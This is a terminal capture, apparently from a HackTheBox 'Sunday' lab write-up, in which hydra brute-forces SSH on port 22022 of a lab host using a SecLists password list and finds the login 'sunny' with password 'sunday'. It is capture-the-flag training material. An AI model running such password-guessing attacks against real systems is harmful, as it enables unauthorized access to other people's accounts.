 ┌──(kali㉿Kali)-[~/lab/htb/sunday]
└─$ hydra -l sunny -P /usr/share/seclists/Passwords/probable-v2-top1575.txt ssh://$tip:22022
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
ws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-16 18:21:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1575 login tries (l:1/p:1575), ~99 tries per task
[DATA] attacking ssh://10.129.29.44:22022/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 1421 to do in 00:10h, 14 active
[STATUS] 122.00 tries/min, 366 tries in 00:03h, 1211 to do in 00:10h, 14 active
[STATUS] 120.14 tries/min, 841 tries in 00:07h, 736 to do in 00:07h, 14 active
[22022][ssh] host: 10.129.29.44   login: sunny   password: sunday
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-16 18:29:33